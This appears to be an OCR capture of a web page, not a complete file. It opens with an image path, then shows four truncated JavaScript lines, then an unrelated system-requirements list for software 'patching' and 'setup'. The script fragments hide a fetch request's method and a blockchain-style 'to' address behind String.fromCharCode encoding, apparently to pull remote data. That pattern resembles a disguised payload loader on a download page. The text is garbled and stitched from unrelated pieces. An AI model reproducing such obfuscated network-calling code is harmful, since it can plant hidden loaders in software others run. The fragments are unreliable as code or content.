
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
64 GB for setup